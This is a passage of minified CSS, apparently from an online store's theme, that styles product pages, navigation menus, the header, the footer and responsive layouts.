span{display:block}.sort-and-pagination{clear:both;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sort-and-pagination>*{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.pagination-item:not(.pagination-item--next):not(.pagination-item--previous){border:0;border-bottom:1px solid #ebebeb;margin:0}.pagination-item:not(.pagination-item--next):not(.pagination-item--previous).pagination-item--current{border-color:#4e4e4e;font-weight:700}.pagination-item:not(.pagination-item--next):not(.pagination-item--previous).pagination-item--current a{font-weight:700}.pagination-item:not(.pagination-item--next):not(.pagination-item--previous) a{padding:6px 13px}li.pagination-item--next a,li.pagination-item--previous a{font-family:Krub,sans-serif;text-transform:uppercase;font-weight:700}.productView{overflow:hidden}.productView-thumbnails:not(.slick-slider){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.productView-thumbnails img{max-width:calc(100% - 6px);max-height:calc(100% - 6px)}.productView-thumbnail-link{margin:auto}.productView-product{border:0;padding-bottom:0}.productView-warranty{margin-top:2rem}.productView .sale-flag-side{display:inline-block;min-width:0;position:static}.productSKU .productView-info-name{font-weight:400}[data-product-attribute] .form-option.unavailable:before{-webkit-transform:translatex(-11%) translatey(22px) rotate(-45deg);transform:translatex(-11%) translatey(22px) rotate(-45deg);top:0;left:0;width:128%}.productView-info-bulkPricing{background:#f9f9f9;padding:15px;margin-bottom:20px}.productView-info-bulkPricing .productView-info-bulkPricing-name{font-family:Krub,sans-serif;text-transform:uppercase;font-weight:700}.productView-info-bulkPricing p{color:#333;margin-bottom:0}.productView-info-bulkPricing ul{border-top:1px solid #333;margin:15px 0 0;list-style:inside;padding-top:15px}.productView-info-bulkPricing li span{color:#f54a3a}.form-fileDescription{margin-bottom:0}.button--small{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.button--small{font-size:13px}.productView-shipping--free{color:#f54a3a}.productView-info-name{clear:left;font-family:Krub,sans-serif;font-weight:700}.productView-info-name.hide-label{display:none}.productView-info-value{margin-bottom:0}.productView-info-name,.productView-info-value{display:inline-block;font-size:14px;margin-bottom:3px;margin-top:3px}.form-field--stock .productView-info-name,.productView .form-label.form-label--alternate,.productView .productView-giftWrap .productView-info-name,.productView .productView-shipping .productView-info-name{color:#4e4e4e;font-family:Krub,sans-serif;text-transform:uppercase;font-weight:700;font-size:14px}.button--out-of-stock{margin-top:1rem}.button--out-of-stock,.button--out-of-stock:focus,.button--out-of-stock:hover{background:#ebebeb;color:#fff;cursor:default}.tab-heading--specs{display:none}.tabs-contents .productView-info .productView-info-name,.tabs-contents .productView-info .productView-info-value{display:inline-block;font-size:14px;margin-bottom:3px;margin-top:3px;float:left}.productSKU,.productUPC{display:inline-block;vertical-align:middle}.productView-price{clear:both;margin-top:5px}.productView-reviewLink:last-of-type:first-of-type{margin-left:0}.min-max-purchase{margin-bottom:1rem}.min-max-purchase .productView-info-name,.min-max-purchase .productView-info-value{margin-bottom:0;margin-top:0}.productView-options{margin-top:25px;margin-bottom:0;text-align:left}.productView-specs>div{overflow:hidden}.productView-specs>div:first-child{border-top:1px solid #ebebeb;margin-top:20px;padding-top:20px}.productView-specs>div:last-child{border-bottom:1px solid #ebebeb;margin-bottom:20px;padding-bottom:20px}.form-field[data-product-attribute=set-rectangle] .form-option{padding:10px 15px;line-height:normal}.productView-options-wrap .productView-options-inner{margin-bottom:20px}.shipping-giftWrap-stock>div:last-child{border-bottom:1px solid #ebebeb;margin-bottom:20px;padding-bottom:20px}.productView .form-label--inlineSmall small{font-size:0}.productView .form-label--inlineSmall small.is-required:after{content:"*";color:#f54a3a;font-size:14px}.form-input--incrementTotal{border:1px solid #424242;padding:12px 0;width:45px;height:45px}.form-increment .button{background:#fff;border:1px solid #ebebeb;height:45px;padding:0 9px}.form-increment .button svg{fill:#424242}.productView-options .form-action{margin-right:10px;float:left;padding-right:0}.productView-options .form-action .button{margin-right:0}.form-wishlist+*{clear:both}.form-wishlist.form-action{margin-bottom:0}#wishlist-dropdown.is-open{top:calc(100% - 14px)!important}#wishlist-dropdown .button{border:1px solid #ccc;color:#4e4e4e;text-align:left}.addthis_toolbox{clear:both}.socialLinks{clear:both}.socialLinks-item--facebook_like>div>span{vertical-align:middle!important}.productReview{width:100%}.icon.accordion-indicator{width:12px;height:12px}.productReviews{margin-top:30px}.productReviews-list li+li{border-top:1px solid #ebebeb;padding-top:20px}.fastCart .whatNext{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}.fastCart .productView{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.fastCart .productView-image{width:150px}.fastCart .productView-image{min-height:0}.fastCart .productView-details{width:auto;-webkit-box-flex:1;-ms-flex:1 1 calc(100% - 150px);flex:1 1 calc(100% - 150px)}.fastCart .productView-details .productView-info>*{margin-top:0}.fastCart .productView-info{margin-bottom:0}.fastCart .productView .productView-price{font-size:14px}.fastCart .previewCartCheckout{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.fastCart .previewCartCheckout .button{width:auto;padding-left:15px;padding-right:15px;margin-top:5px;margin-bottom:5px}.fastCart .previewCartCheckout>div{-webkit-box-flex:0;-ms-flex:0 1 48%;flex:0 1 48%;width:48%}.fastCart .previewCartCheckout>div p{margin-bottom:0}.fastCart .previewCart:after{display:none}.fastCart .suggestiveCart{clear:both}.navBar--account{display:block}.wishlistGrid article{max-height:calc(100% - 40px)}.wishlist-item-remove{margin:8px 0 0}.wishlist-item-remove input{margin:0;padding-left:15px;padding-right:15px;white-space:normal;width:100%}.pagination-list.pagination-list--small{float:none}.pagination-list--small .pagination-item--next,.pagination-list--small .pagination-item--previous{position:relative}.category-suggestion{width:100%;float:none}.panel--address .form-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}@media only screen and (min-width:801px){body{padding-top:calc(75px + 32px + 6px + 52px)}.header-logo--wrap{background:#000;padding:20px 0}.header-logo{position:relative}.header-logo:not(.logo-full-size-desktop) .header-logo-image{max-height:100%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);position:relative}.logo-full-size-desktop .header-logo-image{position:static}.logo-full-size-desktop .header-logo-image-container:after{display:none}.mobileMenu-toggle .mobileMenu-toggleIcon,.mobileMenu-toggle .mobileMenu-toggleIcon::after,.mobileMenu-toggle .mobileMenu-toggleIcon::before{background:#424242}.header{position:fixed;-webkit-transition:all .3s linear;transition:all .3s linear;top:0}.logo-and-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;-webkit-transition:all .3s linear;transition:all .3s linear;width:calc(300px + 30px)}.desktopMenu-toggle{width:0;position:relative;-webkit-transition:all .3s linear;transition:all .3s linear;left:-44px}.header-logo .mobileMenu-toggle{display:block;padding:0;position:static;height:25px!important;width:auto;margin-right:25px}.header-logo .mobileMenu-toggle span{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.mobile-closeNav{display:none}.navUser{padding-left:40px}.navUser-item-currency{position:relative}.navUser-item--mobile-search{display:none}.navUser-item-currency a{padding:0 15px}.navUser-item-currency a.is-open{background:#f9f9f9}.navUser-item-currency .dropdown-menu{left:auto!important;right:0;outline:0;width:200px}.navUser>ul>li:not(:last-child):not(:first-child):not(.navUser-item-currency){padding:0 15px}.navUser>ul>li:first-child{padding:0 15px 0 0}.navUser>ul>li:last-child{padding:0 0 0 15px}.navUser>ul>li:not(:first-child){border-left:1px solid #d2d2d2}.header{border-bottom:0}.header-logo{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;margin:0 auto;max-width:1230px;padding:0 15px;text-align:left;width:100%}.header-logo div.logo-wrap,.header-logo h1{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex:0 1 300px;flex:0 1 300px;margin-right:30px}.header-logo-image-container{height:75px;width:300px}.header-logo .quickSearchWrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.header-logo .navUser-wrap{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.header-logo .form,.header-logo .form-field{margin:0}.quickSearchWrap{position:relative}.quickSearchResults{position:absolute;left:0;z-index:15;top:calc(100% - 1px);max-height:calc(98vh - 200%);overflow-y:auto}.navPages-mainNav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.navPages-mainNav>li{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.navPages-action-moreIcon{display:none}.navPages:hover .navPages-action{color:#000}.navPages li:hover .navPages-action{color:#4e4e4e}.navPages li:hover{background:#fff}.navPage-subMenu .navPages-action:hover:before,.navPages li.navPages-item:hover>.navPages-action:before{content:"";display:block;height:2px;background:#4e4e4e;position:absolute;bottom:12px}.navPages li.navPages-item:hover>.navPages-action:before{width:calc(100% - 30px)}.navPage-subMenu .navPages-action:hover:before{width:100%}.navPage-subMenu .navPages-action:hover:before{bottom:0}.navPage-subMenu-item>a.navPages-action:hover:before{bottom:7px}.navPage-subMenu .navPages-action{display:inline-block;width:auto}.navPages-secondLevel{display:none}.navPages-item{position:relative}.navPages-list .navPage-subMenu-item>.navPage-subMenu-action{border:0;font-weight:700;margin-bottom:0}.navPages-list .navPage-subMenu-item ul a:not(.icon){padding-top:0;padding-bottom:0}.navPages-mainNav li li .has-subMenu{padding-right:30px}.navPage-subMenu-horizontal .navPages-action-moreIcon{display:none}.navPages-action{position:relative;padding:15px;width:100%}.navPages-action.is-open.is-root:after{border:8px solid transparent;border-bottom-color:#4e4e4e;bottom:0;content:"";left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.navPage-subMenu-horizontal.is-open{height:auto}.navPage-childList-item+.navPage-subMenu-item{margin-top:20px}.navPage-subMenu-item-child .navPage-subMenu-action.is-open,.navPage-subMenu-item-child .navPage-subMenu-action:hover,.navPage-subMenu-item-parent .navPage-subMenu-action.is-open,.navPage-subMenu-item-parent .navPage-subMenu-action:hover{background-color:#f9f9f9;color:#000;opacity:1;font-weight:700}.navPage-subMenu-item-child{position:relative}.navPage-subMenu-horizontal.is-open{margin-left:100%}.navPage-subMenu-item>a{padding-bottom:10px;padding-top:10px}.navPage-childList-item>a{padding:3px 0}.navPages-item.hover>.navPage-subMenu{display:block;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;left:0;top:100%;z-index:5}.navPage-subMenu-item-child>.navPage-subMenu{display:block;margin:0;position:static}.navPage-subMenu-item-child .navPage-subMenu .navPages-action{font-family:Krub,sans-serif;font-size:14px;font-weight:400}.has-subMenu.is-root+.navPage-subMenu-horizontal,.navPage-subMenu-horizontal{padding:0!important}.has-subMenu.is-root+.navPage-subMenu-horizontal,.navPage-subMenu-horizontal{width:200px}.navPages-mega .navPage-subMenu{border-top:1px solid #fff}.navPages-item.hover .navPage-subMenu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.navPages-mega .navPage-subMenu>ul{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0}.navPages-mega .navPage-childList{padding-left:4px}.heroCarousel-content--wrapper{height:100%;left:50%;margin:auto;max-width:100%;position:absolute;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:1230px}.heroCarousel-content{background-color:rgba(0,0,0,0);margin:0 0 0 15px;text-align:left}.heroCarousel-description,.heroCarousel-title{margin:0}.heroCarousel-title{font-size:48px;line-height:normal}.heroCarousel-description{font-size:16px}.heroCarousel .slick-prev{left:0}.heroCarousel .slick-next{right:0}.heroCarousel .slick-next,.heroCarousel .slick-prev{margin-top:-20px}.heroCarousel .slick-dots{padding:0 15px}.page-sidebar{border:1px solid #ebebeb;padding:20px 20px 0}.page-sidebar #subcategoryList h5{border-bottom:1px solid #696969;padding-bottom:15px;margin-bottom:15px}.page-sidebar .accordion-block+.accordion-block{border-top:1px solid #ebebeb}.page-sidebar .accordion-block+.accordion-block,.sidebarBlock+.sidebarBlock{padding-top:20px;margin-top:20px}.page-sidebar:not(.u-hiddenVisually):not(.u-hidden)+.page-content{padding:0 0 0 15px}.page-sidebar.u-hidden+.page-content,.page-sidebar.u-hiddenVisually+.page-content{float:none}.page-content-subcategories .subcategory-grid li{-webkit-box-flex:0;-ms-flex:0 1 25%;flex:0 1 25%}.page-sidebar+.page-content .page-content-subcategories .subcategory-grid li{-webkit-box-flex:0;-ms-flex:0 1 33.333%;flex:0 1 33.333%}.page-sidebar+.page-content .productGrid .brand,.page-sidebar+.page-content .productGrid .product{-webkit-box-flex:0;-ms-flex:0 1 33.333%;flex:0 1 33.333%;max-width:33.333%}.toggleSidebarBlock.button{display:none}.productView{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;overflow:visible}.productView-images{-webkit-box-flex:0;-ms-flex:0 1 calc(760px - 2rem);flex:0 1 calc(760px - 2rem);max-width:60%;width:calc(760px - 2rem)}.productView-image+.productView-thumbnails{margin-left:0;margin-right:0;width:calc(760px - 2rem);max-width:100%}.productView-details{color:#333;-webkit-box-flex:0;-ms-flex:0 1 calc(100% - 760px);flex:0 1 calc(100% - 760px);min-width:40%}.fastCart .previewCart .productView{width:60%}.fastCart .previewCartCheckout{width:40%}.fastCart .productView-details{max-width:calc(100% - 150px)}.footer-newsletter .button{width:auto;margin:0 0 0 10px}.footer-info-col[data-section-type=storeInfo]{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.footer-giftCerts{text-align:right}.footer-info-col{-webkit-box-flex:0;-ms-flex:0 1 16.666%;flex:0 1 16.666%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.footer-info-heading .icon{display:none}}@media only screen and (max-width:800px){body{padding-top:calc(40px + 55px + 6px + 36px)}.header{-webkit-transition:all .3s linear;transition:all .3s linear}.desktopMenu-toggle{display:none}.header-logo:not(.logo-full-size-mobile) .header-logo-image{max-height:100%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);position:relative}.logo-full-size-mobile .logo-and-toggle{width:auto!important}.logo-full-size-mobile .header-logo-image{position:static;max-height:none}.logo-full-size-mobile .header-logo-image-container:after{display:none}.navUser{z-index:50}.header-logo .socialLinks{display:none}.mobileMenu-toggle .mobileMenu-toggleIcon span{color:#424242;font-size:14px;font-weight:700;text-transform:uppercase;margin-right:10px;position:absolute;right:100%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.mobileMenu-toggle .mobileMenu-toggleIcon,.mobileMenu-toggle .mobileMenu-toggleIcon::after,.mobileMenu-toggle .mobileMenu-toggleIcon::before,.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after,.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{background:#424242}.mobileMenu-toggle .mobileMenu-toggleIcon{top:50%}header .quickSearchWrap{z-index:-1}header.is-open{height:100%!important}.header-logo--wrap{background:#000}.header-logo h1,.header-logo>.logo-wrap{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}.header-logo{padding:20px 0;z-index:10;text-align:center;margin-left:55px;margin-right:55px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:auto}.header-logo-text{font-size:16px}.header-logo h1,.header-logo>.logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex:0 1 225px;flex:0 1 225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header-logo-image-container{height:40px;width:225px;max-width:100%}.header-logo h1 a,.header-logo>a{width:auto;display:inline}.header-logo-image{display:block;max-height:50px;position:relative;margin:auto}.header-logo-image-container:after{padding:0}.navUser{padding:0;top:0;-webkit-transform:none;transform:none;width:auto}.navUser .navUser-section,.navUser-item{float:none;margin:0 15px;text-align:center}.navUser-section{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navUser .navUser-item--mobile-search{display:block;padding-right:15px;position:relative;-webkit-transition:all .3s linear;transition:all .3s linear;cursor:pointer}.navUser-item--cart{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navUser-item--cart .navUser-action{font-size:14px;padding:0;width:100%}.navUser-item-cartLabel{display:none}.navUser .countPill{background:#424242;color:#fff}.quickSearchWrap{position:absolute;bottom:-1px;left:0;width:100%}.quickSearchWrap .form-field,.quickSearchWrap form{margin:0}.quickSearchWrap .form-field{position:relative}.quickSearchWrap .form-field .form-input{background:#f9f9f9;border-width:1px 0 1px 0;border-color:#ebebeb;padding-left:30px;padding-right:30px;text-align:center}.quickSearchWrap .form-button{padding-right:0}.quickSearchResults{margin:0;position:absolute;top:100%;z-index:50;max-height:calc(95vh - calc(40px + 55px + 6px + 36px) - 70px)}.quickSearchResults{margin-top:-1px}.navPages .socialLinks{padding-left:15px;padding-right:15px}.navPages .socialLinks svg{fill:#4e4e4e}.navPages .socialLinks a:hover svg{fill:black}.navPages-list--user{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navPages-list--user .navPages-action,.navPages-list--user .navPages-item{display:inline-block;font-size:14px}.navPages-mainNav>li{border-bottom:1px solid #d2d2d2}.navPages-list+.navPages-mainNav{border-top:1px solid #d2d2d2}.navPages-list--user>li+li{border-top:1px solid #d2d2d2}.navPages-item{float:none;font-size:0}.navPages-item>a{font-size:15px}li.link-expanded>div{display:block}.navPage-subMenu>ul{margin-left:0}.navPage-subMenu-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0}.navPage-subMenu-item>a{display:inline-block;vertical-align:middle;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding-left:5px}.navPages-item--content-first{border-top:3px solid #d2d2d2}.navPage-subMenu-item.is-open .navPages-action-closed{display:none}.navPage-subMenu-item:not(.is-open) .navPages-action-open{display:none}.navPage-subMenu-item a~.navPages-action-moreIcon{-webkit-box-flex:0;-ms-flex:0 0 42px;flex:0 0 42px;padding:5px 15px;width:42px;height:22px;cursor:pointer}.navPage-childList-item{margin-left:25px}.navPage-childList-item:not(.is-open){display:none}.mobile-closeNav{position:absolute;right:20px;top:20px;font-size:0;cursor:pointer}.mobile-closeNav .icon{width:35px;height:35px}.mobile-closeNav .icon svg{fill:#fff}.navPages{width:calc(100% - 75px);margin-left:0}.navPages-item{color:#4e4e4e}.navPage-subMenu-item+.navPages-action-more{margin-left:-5px}.navPage-subMenu-item div,.navPage-subMenu-item ul{display:none}.navPages-secondLevel{width:7px;height:10px}.link-expanded>div,.link-expanded>ul{background:rgba(255,255,255,.2)}.navPages-action:not(.navPage-childList-action){position:relative}.navPages-action.has-subMenu.is-open{border:0;text-align:left}.navPages-list .navPages-action.has-subMenu .navPages-action-moreIcon,.navPages-list .navPages-action.has-subMenu.is-open .navPages-action-moreIcon{border:0;border-radius:0;height:100%;margin:0;padding:0 15px;width:42px;height:100%;position:absolute;right:0;top:0}.navPages-item.link-expanded>a>.navPages-action-moreIcon,.navPages-list--user .navPages-action.is-open .navPages-action-moreIcon{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.navPages-action.has-subMenu.is-open svg{width:100%;height:100%}.navPage-childList,.navPages .navPage-subMenu-list{border:0;margin:0}.navPage-subMenu-item-child .navPage-subMenu-item-child>a{font-weight:400;text-transform:none;padding-left:35px}.navPage-subMenu-item-child .navPage-subMenu-item-child>a .navPages-secondLevel{display:none}.heroCarousel-content{position:static;-webkit-transform:none;transform:none;background:#fff;padding:27px 20px 40px}.heroCarousel-title{margin:0}.heroCarousel-title+.heroCarousel-description{margin-top:10px}.slick-dots{display:none!important}.heroCarousel-title{color:#fff}.heroCarousel-description{color:#fff}.heroCarousel-action,.heroCarousel-action:focus,.heroCarousel-action:hover{color:#454545;border-color:#454545}.heroCarousel+.banners{padding-top:0}.heroCarousel+.banners .featured-categories{padding-top:0}.featured-categories{margin:0 -15px}.featured-categories>div{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin:0 auto 10px}.blog:not(.full-post){-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%;width:100%;padding-left:0;padding-right:0}.blog-posts{margin:0}.footer{padding-top:0}.footer-info-col{border-bottom:1px solid #4a4a4a;margin:0;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}.footer-info-col.footer-newsletter-col{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}.footer-giftCerts{text-align:center;margin:15px 0}.footer-mobile-limited{max-width:calc(100% - 50px);margin:auto;text-align:center;padding-top:45px;padding-bottom:45px}.footer-info-col.footer-info-dropdown:not(.is-open) ul{display:none}.footer-info-col.footer-info-dropdown h5{cursor:pointer;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-top:15px;padding-bottom:15px}.footer-info-list{padding-bottom:15px}.footer-info-list li{padding:12px 0}.socialLinks{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;top:11px}footer .socialLinks .socialLinks-item,footer .socialLinks .socialLinks-item:last-child{margin:0 7px 14px 7px}.footer-copyright{padding-top:0;text-align:center}.footer-payment-icons,.powered-by{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}.footer-payment-icons{border-bottom:1px solid #4a4a4a;padding-top:30px;padding-bottom:30px}.footer-copyright .powered-by{margin-top:15px}.productGrid .product{-webkit-box-flex:0;-ms-flex:0 1 33.333%;flex:0 1 33.333%;max-width:33.333%}.page-sidebar{padding:0}.sidebar-nav-mobile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style:none;margin:0;position:relative;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.grid-bg .sidebar-nav-mobile{background:#f9f9f9}.sidebar-nav-mobile>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-ms-flex:0 1 calc(50% - 6px);flex:0 1 calc(50% - 6px);margin:0;padding:9px 15px;height:45px}.sidebar-nav-mobile>a:first-child:last-child{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.sidebar-nav-mobile>a:not(.is-open),.sidebar-nav-mobile>a:not(.is-open):focus,.sidebar-nav-mobile>a:not(.is-open):hover{background:#f9f9f9;border-color:#ebebeb;color:#4e4e4e}.sidebar-nav-mobile>a.is-open{width:100%;z-index:5;color:#fff}.sidebar-nav-mobile>a.is-open:not(:only-child){position:absolute}.sidebar-nav-mobile>a:nth-child(3){margin-top:12px;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}.sidebarBlock+.sidebarBlock{border:0;margin:0;padding:0}.sidebarBlock>.facetedSearch-toggle{display:none}.accordion .sidebarBlock-heading{border-bottom:1px solid #ebebeb;padding:14px}#subcategoryList:not(.is-open){display:none}#facetedSearch-byPrice .navList,#subcategoryList .accordion .navList{padding:0 14px 14px}.facetedSearch-toggle-indicator{text-align:left;width:100%}.facetedSearch-toggle-indicator>.toggleLink-text{font-size:14px;width:100%}.toggleLink-text span{vertical-align:middle;font-weight:700}.sidebarBlock .accordion{margin:0}.sidebar-nav-mobile .toggleLink-text.toggleLink-text--on i{border-radius:100px;border:2px solid #fff;padding:1px;width:25px;height:25px}.sidebar-nav-mobile .toggleLink-text i{max-width:none;max-height:none;width:19px;height:16px;margin-right:5px}.page-sidebar .toggleLink.button svg{fill:white}.page-sidebar .toggleLink.button:active svg,.page-sidebar .toggleLink.button:hover svg{fill:white}.facetedSearch-toggle-indicator .toggleLink-text--on svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}#product-listing-container .sort-and-pagination .actionBar-section{float:none}.sort-and-pagination .actionBar-section select{width:100%;max-width:calc(100% - 65px)}.sort-and-pagination>*{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}li.pagination-item.pagination-item--next{margin-right:10px}li.pagination-item.pagination-item--previous{margin-left:10px}.page-content{clear:both}}@media only screen and (min-width:531px) and (max-width:800px){.blog-posts-wrap .blog:not(.full-post){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:10px 0}.blog-posts-wrap .blog:not(.full-post)>div{-webkit-box-flex:0;-ms-flex:0 1 calc(50% - 10px);flex:0 1 calc(50% - 10px);margin:0}.blog-posts-wrap .blog:not(.full-post) figure{margin:0}}@media only screen and (max-width:550px){body{padding-top:calc(40px + 32px + 6px + 36px + 63px)}}@media only screen and (min-width:481px) and (max-width:800px){.page-content-subcategories .subcategory-grid li{-webkit-box-flex:0;-ms-flex:0 1 33.333%;flex:0 1 33.333%}}@media only screen and (max-width:480px){#cart-preview-dropdown{right:15px!important;left:auto!important;max-width:calc(100vw - 45px)!important;min-width:0!important}.productGrid .product{-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%;max-width:50%}.page-content-subcategories .subcategory-grid li{-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%}.promo-box-row li{-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%;margin-bottom:15px}.footer-payment-icons{text-align:center}}.category-page-type [data-content-region=header_bottom--global]{display:none}.category-page-type h1.page-heading{font-size:2rem}.category-page-type .page--category>.grid-bg{padding-top:20px}.category-page-type .page--category>.grid-bg aside.page-sidebar{margin-bottom:20px}.productView .productView-images .productView-img-container.hide-mobile,.productView .productView-images .productView-thumbnails{display:none}@media only screen and (min-width:551px){.productView .productView-images .productView-img-container.hide-mobile,.productView .productView-images .productView-thumbnails{display:block}}.productView .productView-images .product-image-slider{display:block}@media only screen and (min-width:551px){.productView .productView-images .product-image-slider{display:none}}.productView .productView-images .product-image-slider .slick-list{margin:0}.productView .productView-images .product-image-slider li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%}.productView .productView-images .product-image-slider .product-image-slider-link{display:inline-block;width:100%;max-width:99%;height:100%}.productView .productView-images .product-image-slider .product-image-slider-link img{max-height:unset;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;display:block;max-width:unset;position:unset}.productView .productView-images .product-image-slider ul.slick-dots{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.productView .productView-images .product-image-slider ul.slick-dots li button::before{color:#000;background:#000}.default-page-type [data-content-region=header_bottom--global] [data-layout-name=tagline]{display:block}[data-content-region=header_bottom--global] [data-layout-name=tagline]{display:none}@media (min-width:800px){.back-to-top{display:none!important}}html{scroll-behavior:smooth}.back-to-top img{width:20px;height:20px}.back-to-top{background-color:#fff;outline:1px solid black;position:fixed;bottom:120px;right:15px;width:40px;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:9999;display:none}.back-to-top:hover{outline:1px solid black}.blog-page-type article.blog h2.blog-title{font-size:1.71429rem}.visually-hidden{display:none}.brand-image-container img{margin:0 auto 24px auto;position:unset}.brand-image-container::after{padding-bottom:0}.modal .productView .productView-images,.product-page-type .productView .productView-images{max-width:44%;-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%;width:100%;padding:0 0 0 15px}@media only screen and (max-width:800px){.modal .productView .productView-images,.product-page-type .productView .productView-images{max-width:100%;padding:0 15px 0 15px}}.modal .productView 